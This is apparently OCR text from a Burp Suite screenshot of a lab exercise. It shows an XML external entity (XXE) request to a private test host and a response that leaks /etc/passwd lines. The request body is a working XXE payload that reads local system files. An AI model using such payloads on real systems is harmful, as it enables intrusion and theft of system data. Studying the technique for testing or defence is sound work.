 GoToMeeting
Top 25 Software Erro
Types of SQL Injectio
http 1.1 and http 1.2
Options
user info
Billion laughs attack
Login Now
Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
OWASP
OSCP
Service (SYN ...
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < >
Target: http://192.168.0.24
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.0.24
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.24/xxe/
Content-Type: text/plain;charset=UTF-8
Content-Length: 164
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY admin SYSTEM "file:///ad"> ]>
<root><name>&admin;</name><password>admin</password></root>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 23 Apr 2020 11:22:49 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1449
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/s
bin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/
? < + > Type a search term 0 matches
1,641 bytes | 143 millis
4:55 PM
4/23/2020